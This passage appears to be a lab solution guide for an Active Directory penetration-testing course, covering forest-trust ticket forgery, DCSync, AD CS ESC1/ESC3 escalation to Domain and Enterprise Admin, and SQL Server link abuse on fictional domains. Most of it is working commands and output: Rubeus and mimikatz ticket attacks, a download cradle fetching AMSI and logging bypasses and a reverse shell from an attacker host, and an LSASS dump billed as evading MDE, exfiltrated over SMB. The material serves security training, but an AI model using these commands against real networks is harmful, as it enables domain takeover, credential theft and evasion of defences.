We already have the krbtgt hash from dcorp-dc. Let’s create the inter-realm TGT and inject. Run the below command:
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args evasive-golden /user:Administrator /id:500 /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /sids:S-1-5-21-335606122-960912869-3279953914-519 /aes256:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /netbios:dcorp /ptt

[snip]

[+] Ticket successfully imported!
We can now access mcorp-dc!
C:\AD\Tools> winrs -r:mcorp-dc.moneycorp.local cmd
Microsoft Windows [Version 10.0.20348.2227]
(c) Microsoft Corporation. All rights reserved.

C:\Users\TEMP> set username
set username
USERNAME=Administrator

C:\Users\TEMP> set computername
set computername
COMPUTERNAME=MCORP-DC
Awesome!
We can also execute the DCSync attacks against moneycorp. Use the following command in the above prompt where we injected the ticket:
C:\Windows\system32> C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:mcorp\krbtgt /domain:moneycorp.local" "exit"

[snip]

Credentials:
  Hash NTLM: a0981492d5dfab1ae0b97b51ea895ddf
    ntlm- 0: a0981492d5dfab1ae0b97b51ea895ddf
    lm  - 0: 87836055143ad5a507de2aaeb9000361
Learning Objective 20:
- With DA privileges on dollarcorp.moneycorp.local, get access to SharedwithDCorp share on the DC of eurocorp.local forest.
Solution
Extract the trust key
We need the trust key for the trust between dollarcorp and eurocrop, which can be retrieved using Mimikatz or SafetyKatz.
Start a process with DA privileges. Run the below command from an elevated command prompt:
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt

[snip]
Run the below commands from the process running as DA to copy Loader.exe on dcorp-dc and use it to extract credentials:
C:\Windows\system32> echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-dc\C$\Users\Public\Loader.exe /Y
Does \\dcorp-dc\C$\Users\Public\Loader.exe specify a file name
or directory name on the target
(F = file, D = directory)? F
C:\AD\Tools\Loader.exe
1 File(s) copied

C:\Windows\system32> winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.

C:\Users\svcadmin> netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.x
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.X

C:\Users\svcadmin> C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "lsadump::evasive-trust /patch" "exit"

[snip]

mimikatz # lsadump::evasive-trust /patch

[snip]

Domain: EUROCORP.LOCAL (ecorp / S-1-5-21-3333069040-3914854601-3606488808)
 [  In ] DOLLARCORP.MONEYCORP.LOCAL -> EUROCORP.LOCAL
    * 2/24/2023 1:10:52 AM - CLEAR   - 4b 28 69 61 81 ef 64 36 4e 80 d2 0a 54 63 08 fe 58 e8 18 14 cd 90 15 ac 93 10 02 37
        * aes256_hmac       bc1e5642c1afebbeeb76b9ba6f688ea0c876ecac7ecdd4b7e95d5beb35d886df
        * aes128_hmac       9896c96f784de9a0341150b7fa1e2360
        * rc4_hmac_nt       163373571e6c3e09673010fd60accdf0

[snip]
Forge a referral ticket
Let’s Forge a referral ticket. Note that we are not injecting any SID History here as it would be filtered out. Run the below command:
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args evasive-silver /service:krbtgt/DOLLARCORP.MONEYCORP.LOCAL /rc4:163373571e6c3e09673010fd60accdf0 /sid:S-1-5-21-719815819-3726368948-3917688648 /ldap /user:Administrator /nowrap

[snip]

[*] Building PAC

[snip]

[*] base64(ticket.kirbi):

      doIGPjCCBjqgAwIBBaED...

[snip]
Copy the base64 encoded ticket from above and use it in the following command:
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgs /service:cifs/eurocorp-dc.eurocorp.LOCAL /dc:eurocorp-dc.eurocorp.LOCAL /ptt /ticket:doIGPjCCBjqgAwIBBaED...

[snip]
  ServiceName              :  CIFS/eurocorp-dc.eurocorp.LOCAL
  ServiceRealm             :  EUROCORP.LOCAL
  UserName                 :  Administrator
  UserRealm                :  DOLLARCORP.MONEYCORP.LOCAL

[snip]
Once the ticket is injected, we can access explicitly shared resources on eurocorp-dc.
C:\Windows\system32> dir \\eurocorp-dc.eurocorp.local\SharedwithDCorp\
Volume in drive \\eurocorp-dc.eurocorp.local\SharedwithDCorp has no label.
 Volume Serial Number is 1A5A-FDE2

 Directory of \\eurocorp-dc.eurocorp.local\SharedwithDCorp

11/16/2022  04:26 AM    <DIR>          .
11/15/2022  06:17 AM                29 secret.txt
               1 File(s)             29 bytes
               1 Dir(s)  14,017,421,312 bytes free

C:\Windows\system32> type \\eurocorp-dc.eurocorp.local\SharedwithDCorp\secret.txt
Dollarcorp DAs can read this!
Note that the only way to enumerate accessible resources (service on a machine) in eurocorp would be to request a TGS for each one and then attempt to access it.
Learning Objective 21:
- Check if AD CS is used by the target forest and find any vulnerable/abusable templates.
- Abuse any such template(s) to escalate to Domain Admin and Enterprise Admin.
Solution
We can use the Certify tool to check for AD CS in moneycorp:
C:\AD\Tools> C:\AD\Tools\Certify.exe cas

   _____          _   _  __
  / ____|        | | (_)/ _|
 | |     ___ _ __| |_ _| |_ _   _
 | |    / _ \ '__| __| |  _| | | |
 | |___|  __/ |  | |_| | | | |_| |
  \_____\___|_|   \__|_|_|  \__, |
                             __/ |
                            |___./
  v1.0.0

[*] Action: Find certificate authorities
[*] Using the search base 'CN=Configuration,DC=moneycorp,DC=local'

[*] Root CAs

    Cert SubjectName              : CN=moneycorp-MCORP-DC-CA, DC=moneycorp, DC=local
    Cert Thumbprint               : 8DA9C3EF73450A29BEB2C77177A5B02D912F7EA8
    Cert Serial                   : 48D51C5ED50124AF43DB7A448BF68C49
    Cert Start Date               : 11/26/2022 1:59:16 AM
    Cert End Date                 : 11/26/2032 2:09:15 AM
    Cert Chain                    : CN=moneycorp-MCORP-DC-CA,DC=moneycorp,DC=local

[snip]
We can list all the templates using the following command. Going through the output we can find some interesting templates:
C:\AD\Tools> C:\AD\Tools\Certify.exe find

   _____          _   _  __
  / ____|        | | (_)/ _|
 | |     ___ _ __| |_ _| |_ _   _
 | |    / _ \ '__| __| |  _| | | |
 | |___|  __/ |  | |_| | | | |_| |
  \_____\___|_|   \__|_|_|  \__, |
                             __/ |
                            |___./
  v1.0.0

[*] Action: Find certificate templates
[snip]

CA Name                               : mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA
    Template Name                         : SmartCardEnrollment-Agent
    Schema Version                        : 2
    Validity Period                       : 10 years
    Renewal Period                        : 6 weeks
    msPKI-Certificates-Name-Flag          : SUBJECT_ALT_REQUIRE_UPN, SUBJECT_REQUIRE_DIRECTORY_PATH
    mspki-enrollment-flag                 : AUTO_ENROLLMENT
    Authorized Signatures Required        : 0
    pkiextendedkeyusage                   : Certificate Request Agent
    mspki-certificate-application-policy  : Certificate Request Agent
    Permissions
      Enrollment Permissions
        Enrollment Rights           : dcorp\Domain Users                S-1-5-21-719815819-3726368948-3917688648-513
[snip]

    Template Name                         : HTTPSCertificates
    Schema Version                        : 2
    Validity Period                       : 1 year
    Renewal Period                        : 6 weeks
    msPKI-Certificates-Name-Flag          : ENROLLEE_SUPPLIES_SUBJECT

    [snip]
Privilege Escalation to DA and EA using ESC1
The template HTTPSCertificates looks interesting. Let’s get some more information about it as it allows requestor to supply subject name:
C:\AD\Tools> C:\AD\Tools\Certify.exe find /enrolleeSuppliesSubject

[snip]

CA Name                               : mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA
    Template Name                         : HTTPSCertificates
    Schema Version                        : 2
    Validity Period                       : 1 year
    Renewal Period                        : 6 weeks
    msPKI-Certificates-Name-Flag          : ENROLLEE_SUPPLIES_SUBJECT
    mspki-enrollment-flag                 : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
    Authorized Signatures Required        : 0
    pkiextendedkeyusage                   : Client Authentication, Encrypting File System, Secure Email
    mspki-certificate-application-policy  : Client Authentication, Encrypting File System, Secure Email
    Permissions
      Enrollment Permissions
        Enrollment Rights           : dcorp\RDPUsers                S-1-5-21-719815819-3726368948-3917688648-1123
                                      mcorp\Domain Admins           S-1-5-21-335606122-960912869-3279953914-512
                                      mcorp\Enterprise Admins       S-1-5-21-335606122-960912869-3279953914-519

[snip]
Sweet! The HTTPSCertificates template grants enrollment rights to RDPUsers group and allows requestor to supply Subject Name. Recall that studentx is a member of RDPUsers group. This means that we can request certificate for any user as studentx.
Let’s request a certificate for Domain Admin - Administrator:
C:\AD\Tools> C:\AD\Tools\Certify.exe request /ca:mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:HTTPSCertificates /altname:administrator /sid:S-1-5-21-719815819-3726368948-3917688648-500

[snip]

[*] cert.pem         :

-----BEGIN RSA PRIVATE KEY-----

[snip]

-----END CERTIFICATE-----

[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx

Certify completed in 00:00:21.3337806
Copy all the text between -----BEGIN RSA PRIVATE KEY----- and -----END CERTIFICATE----- and save it to esc1.pem.
We need to convert it to PFX to use it. Use openssl binary on the student VM to do that. I will use SecretPass@123 as the export password.
C:\AD\Tools> C:\AD\Tools\openssl\openssl.exe pkcs12 -in C:\AD\Tools\esc1.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out C:\AD\Tools\esc1-DA.pfx
WARNING: can't open config file: /usr/local/ssl/openssl.cnf
Enter Export Password:
Verifying - Enter Export Password:
Use the PFX created above with Rubeus to request a TGT for DA - Administrator!
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:administrator /certificate:C:\AD\Tools\esc1-DA.pfx /password:SecretPass@123 /ptt

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  V2.2.1

[*] Action: Ask TGT

[*] Using PKINIT with etype rc4_hmac and subject: CN=studentx, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'dollarcorp.moneycorp.local\administrator'
[+] TGT request successful!

[snip]
Check if we actually have DA privileges now:
C:\AD\Tools> winrs -r:dcorp-dc cmd /c set username
USERNAME=administrator
Awesome! We can use similar method to escalate to Enterprise Admin privileges. Request a certificate for Enterprise Administrator - Administrator
C:\AD\Tools> C:\AD\Tools\Certify.exe request /ca:mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:"HTTPSCertificates" /altname:moneycorp.local\administrator /sid:S-1-5-21-335606122-960912869-3279953914-500

[snip]
Save the certificate to esc1-EA.pem and convert it to PFX. I will use SecretPass@123 as the export password:
C:\AD\Tools> C:\AD\Tools\openssl\openssl.exe pkcs12 -in C:\AD\Tools\esc1-EA.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out C:\AD\Tools\esc1-EA.pfx

[snip]
Use Rubeus to request TGT for Enterprise Administrator - Administrator
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:moneycorp.local\Administrator /dc:mcorp-dc.moneycorp.local /certificate:C:\AD\Tools\esc1-EA.pfx /password:SecretPass@123 /ptt

[snip]
Finally, access mcorp-dc!
C:\AD\Tools> winrs -r:mcorp-dc cmd /c set username
USERNAME=administrator
Awesome! We have EA privileges!
Privilege Escalation to DA and EA using ESC3
If we list vulnerable templates in moneycorp, we get the following result:
C:\AD\Tools> C:\AD\Tools\Certify.exe find /vulnerable

[snip]
[!] Vulnerable Certificates Templates :

    CA Name                               : mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA
    Template Name                         : SmartCardEnrollment-Agent
    Schema Version                        : 2
    Validity Period                       : 10 years
    Renewal Period                        : 6 weeks
    msPKI-Certificates-Name-Flag          : SUBJECT_ALT_REQUIRE_UPN, SUBJECT_REQUIRE_DIRECTORY_PATH
    mspki-enrollment-flag                 : AUTO_ENROLLMENT
    Authorized Signatures Required        : 0
    pkiextendedkeyusage                   : Certificate Request Agent
    mspki-certificate-application-policy  : Certificate Request Agent
    Permissions
      Enrollment Permissions
        Enrollment Rights           : dcorp\Domain Users            S-1-5-21-335606122-960912869-3279953914-513
                                      mcorp\Domain Admins           S-1-5-21-335606122-960912869-3279953914-512
                                      mcorp\Enterprise Admins       S-1-5-21-335606122-960912869-3279953914-519
The SmartCardEnrollment-Agent template has EKU for Certificate Request Agent and grants enrollment rights to Domain users. If we can find another template that has an EKU that allows for domain authentication and has application policy requirement of certificate request agent, we can request certificate on behalf of any user.
C:\AD\Tools> C:\AD\Tools\Certify.exe find

[snip]

CA Name                               : mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA
    Template Name                         : SmartCardEnrollment-Users
    Schema Version                        : 2
    Validity Period                       : 10 years
    Renewal Period                        : 6 weeks
    msPKI-Certificates-Name-Flag          : SUBJECT_ALT_REQUIRE_UPN, SUBJECT_REQUIRE_DIRECTORY_PATH
    mspki-enrollment-flag                 : AUTO_ENROLLMENT
    Authorized Signatures Required        : 1
    Application Policies                  : Certificate Request Agent
    pkiextendedkeyusage                   : Client Authentication, Encrypting File System, Secure Email
    mspki-certificate-application-policy  : Client Authentication, Encrypting File System, Secure Email
    Permissions
      Enrollment Permissions
        Enrollment Rights           : dcorp\Domain Users            S-1-5-21-719815819-3726368948-3917688648-513
                                      mcorp\Domain Admins           S-1-5-21-719815819-3726368948-3917688648-512
                                      mcorp\Enterprise Admins       S-1-5-21-719815819-3726368948-3917688648-519
Sweet! Now, request an Enrollment Agent Certificate from the template SmartCardEnrollment-Agent:
C:\AD\Tools> C:\AD\Tools\Certify.exe request /ca:mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:SmartCardEnrollment-Agent

[snip]
Like earlier, save the certificate text to esc3.pem and convert to pfx. Let’s keep using SecretPass@123 as the export password:
C:\AD\Tools> C:\AD\Tools\openssl\openssl.exe pkcs12 -in C:\AD\Tools\esc3.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out C:\AD\Tools\esc3-agent.pfx

[snip]
Now we can use the Enrollment Agent Certificate to request a certificate for DA from the template SmartCardEnrollment-Users:
C:\AD\Tools> C:\AD\Tools\Certify.exe request /ca:mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:SmartCardEnrollment-Users /onbehalfof:dcorp\administrator /enrollcert:C:\AD\Tools\esc3-agent.pfx /enrollcertpw:SecretPass@123

   _____          _   _  __
  / ____|        | | (_)/ _|
 | |     ___ _ __| |_ _| |_ _   _
 | |    / _ \ '__| __| |  _| | | |
 | |___|  __/ |  | |_| | | | |_| |
  \_____\___|_|   \__|_|_|  \__, |
                             __/ |
                            |___./
  v1.0.0

[*] Action: Request a Certificates

[*] Current user context    : dcorp\studentx

[*] Template                : SmartCardEnrollment-Users
[*] On Behalf Of            : dcorp\administrator

[snip]
Once again, save the certificate text to esc3-DA.pem and convert the pem to pfx. Still using SecretPass@123 as the export password:
C:\AD\Tools> C:\AD\Tools\openssl\openssl.exe pkcs12 -in C:\AD\Tools\esc3-DA.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out C:\AD\Tools\esc3-DA.pfx

[snip]
Use the esc3-DA created above with Rubeus to request a TGT for DA
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:administrator /certificate:C:\AD\Tools\esc3-DA.pfx /password:SecretPass@123 /ptt

[snip]
[*] Action: Ask TGT

[*] Using PKINIT with etype rc4_hmac and subject: CN=studentx, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'dollarcorp.moneycorp.local\administrator'
[+] TGT request successful!

[snip]
Check if we actually have DA privileges now:
C:\AD\Tools> winrs -r:dcorp-dc cmd /c set username
USERNAME=administrator
To escalate to Enterprise Admin, we just need to make changes to request to the SmartCardEnrollment-Users template and Rubeus. Please note that we are using /onbehalfof: mcorp\administrator here:
C:\AD\Tools> C:\AD\Tools\Certify.exe request /ca:mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:SmartCardEnrollment-Users /onbehalfof:mcorp\administrator /enrollcert:C:\AD\Tools\esc3-agent.pfx /enrollcertpw:SecretPass@123

[snip]
Convert the pem to esc3-EA.pfx using openssl and use the pfx with Rubeus:
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:moneycorp.local\administrator /certificate:C:\AD\Tools\esc3-EA.pfx /dc:mcorp-dc.moneycorp.local /password:SecretPass@123 /ptt
[snip]
Finally, access mcorp-dc!
C:\AD\Tools> winrs -r:mcorp-dc cmd /c set username
USERNAME=administrator
Learning Objective 22:
- Get a reverse shell on a SQL server in eurocorp forest by abusing database links from dcorp-mssql.
Solution
Let’s start with enumerating SQL servers in the domain and if studentx has privileges to connect to any of them. We can use PowerUpSQL module for that. Run the below command from a PowerShell session started using Invisi-Shell:
PS C:\AD\Tools\PowerUpSQL-master> Import-Module C:\AD\Tools\PowerUpSQL-master\PowerupSQL.psd1

PS C:\AD\Tools\PowerUpSQL-master> Get-SQLInstanceDomain | Get-SQLServerinfo -Verbose

VERBOSE: dcorp-mgmt.dollarcorp.moneycorp.local,1433 : Connection Failed.
VERBOSE: dcorp-mgmt.dollarcorp.moneycorp.local : Connection Failed.
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local,1433 : Connection Success.
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local : Connection Success.
VERBOSE: dcorp-sql1.dollarcorp.moneycorp.local,1433 : Connection Failed.
VERBOSE: dcorp-sql1.dollarcorp.moneycorp.local : Connection Failed.

ComputerName        : dcorp-mssql.dollarcorp.moneycorp.local
Instance            : DCORP-MSSQL
DomainName          : dcorp
ServiceProcessID    : 1896
ServiceName         : MSSQLSERVER
ServiceAccount      : NT Service\MSSQLSERVER
AuthenticationMode  : Windows and SQL Server Authentication
ForcedEncryption    : 0
Clustered           : No
SQLServerVersionNumber  : 15.0.2000.5
SQLServerMajorVersion   : 2019
SQLServerEdition    : Developer Edition (64-bit)
SQLServerServicePack    : RTM
OSArchitecture      : X64
OsVersionNumber     : SQL
Currentlogin        : dcorp\studentx
IsSysadmin          : No
ActiveSessions      : 1

ComputerName        : dcorp-mssql.dollarcorp.moneycorp.local
Instance            : DCORP-MSSQL
DomainName          : dcorp
ServiceProcessID    : 1896
ServiceName         : MSSQLSERVER
ServiceAccount      : NT Service\MSSQLSERVER
AuthenticationMode  : Windows and SQL Server Authentication
ForcedEncryption    : 0
Clustered           : No
SQLServerVersionNumber  : 15.0.2000.5
SQLServerMajorVersion   : 2019
SQLServerEdition    : Developer Edition (64-bit)
SQLServerServicePack    : RTM
OSArchitecture      : X64
OsVersionNumber     : SQL
Currentlogin        : dcorp\studentx
IsSysadmin          : No
ActiveSessions      : 1
So, we can connect to dcorp-mssql. Using HeidiSQL client, let’s login to dcorp-mssql using windows authentication of studentx. After login, enumerate linked databases on dcorp-mssql:
select * from master..sysservers

So, there is a database link to dcorp-sql1 from dcorp-mssql. Let’s enumerate further links from dcorp-sql1. This can be done with the help of openquery:
select * from openquery("DCORP-SQL1",'select * from master..sysservers')

It is possible to nest openquery within another openquery which leads us to dcorp-mgmt:
select * from openquery("DCORP-SQL1",'select * from openquery("DCORP-MGMT",''select * from master..sysservers'')')

We can also use Get-SQLServerLinkCrawl for crawling the database links automatically:
PS C:\AD\Tools\PowerUpSQL-master> Get-SQLServerLinkCrawl -Instance dcorp-mssql.dollarcorp.moneycorp.local -Verbose

PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance dcorp-mssql.dollarcorp.moneycorp.local -Verbose

VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local : Connection Success.
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local : Connection Success.
VERBOSE: --------------------------------
VERBOSE:  Server: DCORP-MSSQL
VERBOSE: --------------------------------
VERBOSE:  - Link Path to server: DCORP-MSSQL
VERBOSE:  - Link Login: dcorp\studentadmin
VERBOSE:  - Link IsSysAdmin: 0
VERBOSE:  - Link Count: 1
VERBOSE:  - Links on this server: DCORP-SQL1
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local : Connection Success.
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local : Connection Success.
VERBOSE: --------------------------------
VERBOSE:  Server: DCORP-SQL1
VERBOSE: --------------------------------
VERBOSE:  - Link Path to server: DCORP-MSSQL -> DCORP-SQL1
VERBOSE:  - Link Login: dblinkuser
VERBOSE:  - Link IsSysAdmin: 0
VERBOSE:  - Link Count: 1
VERBOSE:  - Links on this server: DCORP-MGMT
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local : Connection Success.
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local : Connection Success.
VERBOSE: --------------------------------
VERBOSE:  Server: DCORP-MGMT
VERBOSE: --------------------------------
VERBOSE:  - Link Path to server: DCORP-MSSQL -> DCORP-SQL1 -> DCORP-MGMT
VERBOSE:  - Link Login: sqluser
VERBOSE:  - Link IsSysAdmin: 0
VERBOSE:  - Link Count: 1
VERBOSE:  - Links on this server: eu-sqlx.EU.EUROCORP.LOCAL
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local : Connection Success.
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local : Connection Success.
VERBOSE: --------------------------------
VERBOSE:  Server: eu-sqlx
VERBOSE: --------------------------------
VERBOSE:  - Link Path to server: DCORP-MSSQL -> DCORP-SQL1 -> DCORP-MGMT -> eu-sqlx.EU.EUROCORP.LOCAL
VERBOSE:  - Link Login: sa
VERBOSE:  - Link IsSysAdmin: 1
VERBOSE:  - Link Count: 0
VERBOSE:  - Links on this server:

Version     : SQL Server 2019
Instance    : DCORP-MSSQL
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL}
User        : dcorp\studentx
Links       : {DCORP-SQL1}

Version     : SQL Server 2019
Instance    : DCORP-SQL1
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL, DCORP-SQL1}
User        : dblinkuser
Links       : {DCORP-MGMT}

Version     : SQL Server 2019
Instance    : DCORP-MGMT
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT}
User        : sqluser
Links       : {eu-sqlx.EU.EUROCORP.LOCAL}

Version     : SQL Server 2019
Instance    : eu-sqlx
CustomQuery :
Sysadmin    : 1
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, eu-sqlx.EU.EUROCORP.LOCAL}
User        : sa
Links       :
Sweet! We have sysadmin on eu-sqlx server!
If xp_cmdshell is enabled (or RPC out is true - which is set to false in this case), it is possible to execute commands on eu-sqlx using linked databases. To avoid dealing with a large number of quotes and escapes, we can use the following command:
PS C:\AD\Tools\PowerUpSQL-master> Get-SQLServerLinkCrawl -Instance dcorp-mssql.dollarcorp.moneycorp.local  -Query "exec master..xp_cmdshell 'set username'"

Version     : SQL Server 2019
Instance    : DCORP-MSSQL
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL}
User        : dcorp\studentx
Links       : {DCORP-SQL1, DCORP-SQL1.DOLLARCORP.MONEYCORP.LOCAL}

[snip]

Version     : SQL Server 2019
Instance    : eu-sqlx
CustomQuery : {USERNAME=SYSTEM, }
Sysadmin    : 1
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT.DOLLARCORP.MONEYCORP.LOCAL, eu-sqlx.EU.EUROCORP.LOCAL}
User        : sa
Links       :
Create Invoke-PowerShellTcpEx.ps1:
- Create a copy of Invoke-PowerShellTcp.ps1 and rename it to Invoke-PowerShellTcpEx.ps1.
- Open Invoke-PowerShellTcpEx.ps1 in PowerShell ISE (Right click on it and click Edit).
- Add
Power -Reverse -IPAddress 172.16.100.X -Port 443(without quotes) to the end of the file.
Let’s try to execute a PowerShell download execute cradle to execute a PowerShell reverse shell on the eu-sqlx instance. Remember to start a listener:
PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell ''powershell -c "iex (iwr -UseBasicParsing http://172.16.100.x/sbloggingbypass.txt);iex (iwr -UseBasicParsing http://172.16.100.x/Amsi-Byp.txt);iex (iwr -UseBasicParsing http://172.16.100.x/Invoke-PowerShellTcpEx.ps1)"''' -QueryTarget eu-sqlx

[snip]
On the listener:
C:\AD\Tools> C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
listening on [any] 443 ...
172.16.15.17: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.x] from (UNKNOWN) [172.16.15.17] 50410: NO_DATA

Windows PowerShell running as user eu-sqlx$ on eu-sqlx
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> $env:username
system

PS C:\Windows\system32> $env:computername
eu-sqlx
Learning Objective 23:
- Compromise eu-sqlx again. Use opsec friendly alternatives to bypass MDE and MDI.
Solution
Continuing from the previous Learning Objective, we have ability to run commands as SYSTEM on eu-sqlx. This is perfect to leverage to perform an LSASS dump to further gain persistent credential access to the machine.
To dump the memory of LSASS process, we can begin by leveraging minidumpdotnet dll as it is undetected by AV / MDE since it uses a custom implementation of the MiniDumpWriteDump() API call.
Tools Transfer and Execution
Downloads over HTTP increase the chances of detection chained with other risky actions so we perform execution from an SMB share. We serve the minidumpdotnet.dll, mini.ps1, and reverse.exe on our studentVM share named - studentsharex (C:\AD\Tool\studentsharex).
On the student VM, create an SMB share called - studentsharex with the following configuration:
Allow Everyone Read and Write permissions on the share.

Note: To make it easier in the lab we have enabled Guest access on the student VM so that eu-sqlx can access our studentsharex. Note that your student machine name could also be dcorp-stdx
If guest access is not enabled on your student VM, use the following steps:
- Press Win + R -> type
lusrmgr.msc-> Press Enter to open the Local Users and Groups manager. - In the left pane, select the Users folder.
- In the right pane, right-click on the Guest account and select Properties.
- Uncheck the Account is disabled box.
- Click Apply, then OK.
Copy minidumpdotnet.dll, mini.ps1 and reverse.exe tools in the share:
C:\AD\Tools> copy C:\AD\Tools\minidumpdotnet.dll \\dcorp-studentx\studentsharex
C:\AD\Tools> copy C:\AD\Tools\mini.ps1 \\dcorp-studentx\studentsharex
C:\AD\Tools> copy C:\AD\Tools\reverse.exe \\dcorp-studentx\studentsharex
LSASS DUMP using Custom APIs
Next, begin by performing xp_cmdshell execution on eu-sqlx to copy and execute tools. Start a PowerShell session using InvisiShell, import PowerUpSQL and run the following command:
C:\AD\Tools> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat

PS C:\AD\Tools> Import-Module C:\AD\Tools\PowerUpSQL-master\PowerupSQL.psd1

PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell ''xcopy \\dcorp-stdx.dollarcorp.moneycorp.local\studentsharex\mini.ps1 C:\Users\Public''' -QueryTarget eu-sqlx

[..snip..]

Version     : SQL Server 2019
Instance    : eu-sqlx
CustomQuery : {\\dcorp-stdX.dollarcorp.moneycorp.local\studentsharex\mini.ps1, 1 File(s) copied, }
Sysadmin    : 1
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, eu-sqlx.EU.EUROCORP.LOCAL}
User        : sa
Links       :
Note: Please make sure that minidumpdotnet.dll is hosted on the HFS server so it can be downloaded to the eu-sqlx, and execute the below command to create a .dmp file on the eu-sqlx.
PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell ''powershell C:\Users\Public\mini.ps1''' -QueryTarget eu-sqlx

[..snip..]
We can now copy the .dmp file from eu-sqlx to the student VM.
PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell ''xcopy C:\Users\Public\reverse.dmp \\dcorp-stdx.dollarcorp.moneycorp.local\studentsharex\''' -QueryTarget eu-sqlx

[..snip..]

Version     : SQL Server 2019
Instance    : eu-sqlx
CustomQuery : {C:\Users\Public\reverse.dmp, 1 File(s) copied, }
Sysadmin    : 1
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, eu-sqlx.EU.EUROCORP.LOCAL}
User        : sa
Once the .dmp file is available locally on the student VM, we will use reverse.exe to process and reverse its contents.
PS C:\AD\Tools> C:\AD\Tools\studentsharex\Reverse.exe "C:\AD\Tools\studentsharex\reverse.dmp" "C:\AD\Tools\studentsharex\reversex.dmp"
Reversed file content has been written to C:\AD\Tools\studentsharex\reversex.dmp
Back on our studentvm we can now begin to parse the exfiltrated minidump (reversex.dmp) using mimikatz as follows. Run the below command from an elevated shell (Run as administrator):
NOTE: If you encounter errors parsing the minidump file, most likely your student VM memory is full. Attempt a quick fix by logging in and out of the student VM. Also, turn off Windows Defender on the student VM.
C:\Windows\System32> C:\AD\Tools\mimikatz.exe "sekurlsa::minidump C:\AD\Tools\studentsharex\reversex.dmp" "sekurlsa::ekeys" "exit"

  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
